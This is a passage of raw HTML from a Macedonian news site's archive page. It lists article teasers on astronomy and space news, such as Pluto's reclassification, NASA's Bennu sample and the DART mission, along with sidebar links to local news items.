				<a href="https://www.radiomof.mk/na-deneshen-den-na-pluton-mu-beshe-odzemen-statusot-na-planeta/" title="На денешен ден на Плутон му беше одземен статусот на планета" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2025/08/Screenshot-2025-08-24-133725-351x185.png" class="image wp-post-image" alt="" loading="lazy" title="На денешен ден на Плутон му беше одземен статусот на планета" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2025-08-24T13:38:11+02:00" itemprop="datePublished">24/08/2025 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/na-deneshen-den-na-pluton-mu-beshe-odzemen-statusot-na-planeta/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/na-deneshen-den-na-pluton-mu-beshe-odzemen-statusot-na-planeta/" title="На денешен ден на Плутон му беше одземен статусот на планета" itemprop="url">На денешен ден на Плутон му беше одземен статусот на планета</a></h2>
				
				<div class="excerpt"><p>На денешен ден, 24 август 2006 година, научници од целиот свет усвоија нова дефиниција за&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-309295 post type-post status-publish format-standard has-post-thumbnail category-tehnologija category-vesti tag-asteroid tag-astronomija tag-vselena tag-nasa tag-nauka tag-planeta tag-solaren-sistem" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-11"><a href="https://www.radiomof.mk/category/tehnologija/">#Техно</a></span>
					
								
				
				<a href="https://www.radiomof.mk/nasa-potvrdi-deka-sondata-so-primeroci-od-asteroidot-benu-uspeshno-sletala-na-zemjata/" title="НАСА потврди дека сондата со примероци од астероидот Бену успешно слетала на земјата" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2023/09/НАСА-примерок-од-астероид-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="НАСА потврди дека сондата со примероци од астероидот Бену успешно слетала на земјата" itemprop="image" srcset="https://www.radiomof.mk/wp-content/uploads/2023/09/НАСА-примерок-од-астероид-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2023/09/НАСА-примерок-од-астероид-985x516.jpg 985w" sizes="(max-width: 351px) 100vw, 351px" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2023-09-25T08:41:06+02:00" itemprop="datePublished">25/09/2023 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/nasa-potvrdi-deka-sondata-so-primeroci-od-asteroidot-benu-uspeshno-sletala-na-zemjata/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/nasa-potvrdi-deka-sondata-so-primeroci-od-asteroidot-benu-uspeshno-sletala-na-zemjata/" title="НАСА потврди дека сондата со примероци од астероидот Бену успешно слетала на земјата" itemprop="url">НАСА потврди дека сондата со примероци од астероидот Бену успешно слетала на земјата</a></h2>
				
				<div class="excerpt"><p>Примероци од „најопасната позната карпа во Соларниот Систем“ успешно слета на Земјата, потврдија од Американската&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-308386 post type-post status-publish format-standard has-post-thumbnail category-tehnologija category-vesti tag-dzhejms-veb-teleskop tag-astronomija tag-vselena tag-nasa tag-nauka tag-planeta tag-teleskop" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-11"><a href="https://www.radiomof.mk/category/tehnologija/">#Техно</a></span>
					
								
				
				<a href="https://www.radiomof.mk/teleskopot-dzhejms-veb-otkri-znaci-od-voda-i-mozhni-uslovi-za-zhivot-na-dalechna-planeta/" title="Телескопот „Џејмс Веб“ откри знаци од вода и можни услови за живот на далечна планета" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2023/09/Егзопланета-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Телескопот „Џејмс Веб“ откри знаци од вода и можни услови за живот на далечна планета" itemprop="image" srcset="https://www.radiomof.mk/wp-content/uploads/2023/09/Егзопланета-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2023/09/Егзопланета-985x516.jpg 985w" sizes="(max-width: 351px) 100vw, 351px" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2023-09-13T09:27:57+02:00" itemprop="datePublished">13/09/2023 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/teleskopot-dzhejms-veb-otkri-znaci-od-voda-i-mozhni-uslovi-za-zhivot-na-dalechna-planeta/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/teleskopot-dzhejms-veb-otkri-znaci-od-voda-i-mozhni-uslovi-za-zhivot-na-dalechna-planeta/" title="Телескопот „Џејмс Веб“ откри знаци од вода и можни услови за живот на далечна планета" itemprop="url">Телескопот „Џејмс Веб“ откри знаци од вода и можни услови за живот на далечна планета</a></h2>
				
				<div class="excerpt"><p>На џиновска планета која се наоѓа на 120 светлосни години од Земјата можно е да&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-304444 post type-post status-publish format-standard has-post-thumbnail category-tehnologija category-vesti tag-dzhejms-veb tag-astronomija tag-vselena tag-vselenska-misija tag-nasa tag-planeta tag-saturn tag-teleskop" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-11"><a href="https://www.radiomof.mk/category/tehnologija/">#Техно</a></span>
					
								
				
				<a href="https://www.radiomof.mk/prstenite-na-saturn-bleskaat-vo-nova-fotografija-od-teleskopot-dzhejms-veb/" title="Прстените на Сатурн блескаат во нова фотографија од Телескопот „Џејмс Веб“" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2023/07/Сатурн-Џејмс-Веб-телескоп-НАСА-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Прстените на Сатурн блескаат во нова фотографија од Телескопот „Џејмс Веб“" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2023-07-05T11:32:54+02:00" itemprop="datePublished">05/07/2023 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/prstenite-na-saturn-bleskaat-vo-nova-fotografija-od-teleskopot-dzhejms-veb/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/prstenite-na-saturn-bleskaat-vo-nova-fotografija-od-teleskopot-dzhejms-veb/" title="Прстените на Сатурн блескаат во нова фотографија од Телескопот „Џејмс Веб“" itemprop="url">Прстените на Сатурн блескаат во нова фотографија од Телескопот „Џејмс Веб“</a></h2>
				
				<div class="excerpt"><p>Астрономите откриваат нови изненадувачки детали за атмосферата на планетата Сатурн користејќи ги новите фотографии направени&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-284773 post type-post status-publish format-standard has-post-thumbnail category-tehnologija category-vesti tag-asteroid tag-astronomija tag-vselena tag-zemja tag-nasa tag-planeta" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-11"><a href="https://www.radiomof.mk/category/tehnologija/">#Техно</a></span>
					
								
				
				<a href="https://www.radiomof.mk/video-nasa-uspeshno-pogodi-asteroid-so-letalo-za-da-mu-ja-promeni-patekata-na-dvizhenje/" title="[Видео] НАСА успешно погоди астероид со летало за да му ја промени патеката на движење" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/09/NASA-Asteroid-sudar-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="[Видео] НАСА успешно погоди астероид со летало за да му ја промени патеката на движење" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-09-27T08:53:46+02:00" itemprop="datePublished">27/09/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/video-nasa-uspeshno-pogodi-asteroid-so-letalo-za-da-mu-ja-promeni-patekata-na-dvizhenje/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/video-nasa-uspeshno-pogodi-asteroid-so-letalo-za-da-mu-ja-promeni-patekata-na-dvizhenje/" title="[Видео] НАСА успешно погоди астероид со летало за да му ја промени патеката на движење" itemprop="url">[Видео] НАСА успешно погоди астероид со летало за да му ја промени патеката на движење</a></h2>
				
				<div class="excerpt"><p>Мисијата „Дарт“ на Американската вселенска агенција (НАСА) успешно удри во астероид со цел да тестира&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-282600 post type-post status-publish format-standard has-post-thumbnail category-tehnologija category-vesti category-labavo tag-astronomi tag-voda tag-egzoplaneta tag-istrazhuvanje tag-okean tag-okeanska-planeta tag-planeta tag-teleskop" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-11"><a href="https://www.radiomof.mk/category/tehnologija/">#Техно</a></span>
					
								
				
				<a href="https://www.radiomof.mk/otkriena-nova-egzoplaneta-vo-blizina-na-zemjata-shto-mozhebi-e-celosno-pokriena-so-voda/" title="Откриена нова егзопланета во близина на Земјата што можеби е целосно покриена со вода" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/08/1100x619_cmsv2_aebbc268-c6c4-5358-b419-e062fbb2ad01-6979798-351x185.webp" class="image wp-post-image" alt="" loading="lazy" title="Откриена нова егзопланета во близина на Земјата што можеби е целосно покриена со вода" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-08-29T15:52:30+02:00" itemprop="datePublished">29/08/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/otkriena-nova-egzoplaneta-vo-blizina-na-zemjata-shto-mozhebi-e-celosno-pokriena-so-voda/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/otkriena-nova-egzoplaneta-vo-blizina-na-zemjata-shto-mozhebi-e-celosno-pokriena-so-voda/" title="Откриена нова егзопланета во близина на Земјата што можеби е целосно покриена со вода" itemprop="url">Откриена нова егзопланета во близина на Земјата што можеби е целосно покриена со вода</a></h2>
				
				<div class="excerpt"><p>Астрономите открија нов „воден свет“ &#8211; планета која е целосно покриена со вода, јавува „Еуроњуз“.&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-280837 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-ekologija tag-ekoloshki-dolg tag-zhivotna-sredina tag-zemja tag-planeta tag-planeta-zemja tag-planetata-zemja tag-resursi tag-svet" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/planetata-zemja-od-deneska-zhivee-na-kredit-dva-dena-porano-od-minatata-godina/" title="Планетата Земја од денеска живее „на кредит“, два дена порано од минатата година" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/07/Планета-Земја-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Планетата Земја од денеска живее „на кредит“, два дена порано од минатата година" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-07-28T14:12:49+02:00" itemprop="datePublished">28/07/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/planetata-zemja-od-deneska-zhivee-na-kredit-dva-dena-porano-od-minatata-godina/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/planetata-zemja-od-deneska-zhivee-na-kredit-dva-dena-porano-od-minatata-godina/" title="Планетата Земја од денеска живее „на кредит“, два дена порано од минатата година" itemprop="url">Планетата Земја од денеска живее „на кредит“, два дена порано од минатата година</a></h2>
				
				<div class="excerpt"><p>Човештвото денеска ги потроши сите природни ресурси кои Земјата може да ги произведе за една&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/12-chasa-tehno-na-taksirat-makedonski-didzhei-so-sven-vat-na-glavna-bina/" title="12 часа техно на „Таксират“: Македонски диџеи со Свен Ват на главна бина" rel="bookmark"><img width="150" height="75" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Taksirat-2025-elektronski-den-1-150x75.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/Taksirat-2025-elektronski-den-1-150x75.png 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/Taksirat-2025-elektronski-den-1-300x150.png 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/Taksirat-2025-elektronski-den-1-768x384.png 768w, https://www.radiomof.mk/wp-content/uploads/2025/11/Taksirat-2025-elektronski-den-1.png 1200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">12 часа техно на „Таксират“: Македонски диџеи со Свен Ват на главна бина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/pogolem-pristap-na-decata-romi-i-so-poprechenost-pospremni-nastavnici-i-nov-zakon-za-sredno-obzrazovanie-preporachuva-ek/" title="Погoлем пристап за ученици Роми и со попреченост, поспремни наставници и нов Закон за средно образование, препорачува ЕК" rel="bookmark"><img width="150" height="76" src="https://www.radiomof.mk/wp-content/uploads/2025/11/srednoskolci-mladi-skopje-ucenici-lugje-212-e1762639257826-150x76.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/srednoskolci-mladi-skopje-ucenici-lugje-212-e1762639257826-150x76.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/srednoskolci-mladi-skopje-ucenici-lugje-212-e1762639257826-300x152.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/srednoskolci-mladi-skopje-ucenici-lugje-212-e1762639257826-768x388.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/11/srednoskolci-mladi-skopje-ucenici-lugje-212-e1762639257826.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Погoлем пристап за ученици Роми и со попреченост, поспремни наставници и нов Закон за средно образование, препорачува ЕК</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/zelen-human-grad-pratenicite-ednoglasno-izglasaa-legalno-truenje-na-narodot/" title="Зелен хуман град: Пратениците едногласно изгласаа легално труење на народот" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2018/01/sobranie-na-rm-640x360-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /><span class="pop-overlay"><span class="pop-title">Зелен хуман град: Пратениците едногласно изгласаа легално труење на народот</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/makedonija-nema-rechisi-nikakov-napredok-vo-zhivotnata-sredina-vozduhot-vodata-otpadot-klimata-nadvor-od-interesot-na-vlasta/" title="Македонија нема речиси никаков напредок во животната средина: Воздухот, водата, отпадот, климата надвор од интересот на власта" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2025/07/Otpad-i-haos-na-javen-prostor-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/07/Otpad-i-haos-na-javen-prostor-2-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/07/Otpad-i-haos-na-javen-prostor-2-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/07/Otpad-i-haos-na-javen-prostor-2-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/07/Otpad-i-haos-na-javen-prostor-2-1536x1024.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/07/Otpad-i-haos-na-javen-prostor-2.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Македонија нема речиси никаков напредок во животната средина: Воздухот, водата, отпадот, климата надвор од интересот на власта</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/video-podeleni-tribini-obedineti-na-teren/" title="[Видео] Поделени трибини, обединети на терен" rel="bookmark"><img width="150" height="71" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Podcast-ProPeace-4-150x71.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/Podcast-ProPeace-4-150x71.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/Podcast-ProPeace-4-300x142.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/Podcast-ProPeace-4-768x364.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/11/Podcast-ProPeace-4-1078x515.jpg 1078w, https://www.radiomof.mk/wp-content/uploads/2025/11/Podcast-ProPeace-4-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2025/11/Podcast-ProPeace-4-600x280.jpg 600w, https://www.radiomof.mk/wp-content/uploads/2025/11/Podcast-ProPeace-4.jpg 1088w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Видео] Поделени трибини, обединети на терен</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/helsinshki-komitet-pravdata-za-kochani-mora-da-bide-navremena-celosna-i-transparentna/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Protest-Kocani-Skopje-14-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Хелсиншки комитет: Правдата за Кочани мора да биде навремена, целосна и транспарентна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-11T18:25:19+01:00">11/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/helsinshki-komitet-pravdata-za-kochani-mora-da-bide-navremena-celosna-i-transparentna/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/helsinshki-komitet-pravdata-za-kochani-mora-da-bide-navremena-celosna-i-transparentna/" title="Хелсиншки комитет: Правдата за Кочани мора да биде навремена, целосна и транспарентна">
							Хелсиншки комитет: Правдата за Кочани мора да биде навремена, целосна и транспарентна</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/zelen-human-grad-pratenicite-ednoglasno-izglasaa-legalno-truenje-na-narodot/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2018/01/sobranie-na-rm-640x360-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Зелен хуман град: Пратениците едногласно изгласаа легално труење на народот" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-11T16:24:50+01:00">11/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/zelen-human-grad-pratenicite-ednoglasno-izglasaa-legalno-truenje-na-narodot/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/zelen-human-grad-pratenicite-ednoglasno-izglasaa-legalno-truenje-na-narodot/" title="Зелен хуман град: Пратениците едногласно изгласаа легално труење на народот">
							Зелен хуман град: Пратениците едногласно изгласаа легално труење на народот</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/javnoto-zdravstvo-troshi-se-povekje-a-dava-se-pomalku-pokazhuva-istrazhuvanje-na-cgk/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/07/Doktor-i-pacient-zdravstvo-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јавното здравство троши сè повеќе, а дава сè помалку, покажува истражување на ЦГК" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-11T12:27:45+01:00">11/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/javnoto-zdravstvo-troshi-se-povekje-a-dava-se-pomalku-pokazhuva-istrazhuvanje-na-cgk/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/javnoto-zdravstvo-troshi-se-povekje-a-dava-se-pomalku-pokazhuva-istrazhuvanje-na-cgk/" title="Јавното здравство троши сè повеќе, а дава сè помалку, покажува истражување на ЦГК">
							Јавното здравство троши сè повеќе, а дава сè помалку, покажува истражување на ЦГК</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/video-podeleni-tribini-obedineti-na-teren/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Podcast-ProPeace-4-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Видео] Поделени трибини, обединети на терен" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-10T12:20:00+01:00">10/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/video-podeleni-tribini-obedineti-na-teren/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/video-podeleni-tribini-obedineti-na-teren/" title="[Видео] Поделени трибини, обединети на терен">
							[Видео] Поделени трибини, обединети на терен</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/makedonija-nema-rechisi-nikakov-napredok-vo-zhivotnata-sredina-vozduhot-vodata-otpadot-klimata-nadvor-od-interesot-na-vlasta/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/07/Otpad-i-haos-na-javen-prostor-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Македонија нема речиси никаков напредок во животната средина: Воздухот, водата, отпадот, климата надвор од интересот на власта" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-10T10:01:48+01:00">10/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/makedonija-nema-rechisi-nikakov-napredok-vo-zhivotnata-sredina-vozduhot-vodata-otpadot-klimata-nadvor-od-interesot-na-vlasta/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/makedonija-nema-rechisi-nikakov-napredok-vo-zhivotnata-sredina-vozduhot-vodata-otpadot-klimata-nadvor-od-interesot-na-vlasta/" title="Македонија нема речиси никаков напредок во животната средина: Воздухот, водата, отпадот, климата надвор од интересот на власта">
							Македонија нема речиси никаков напредок во животната средина: Воздухот, водата, отпадот, климата надвор од интересот на власта</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
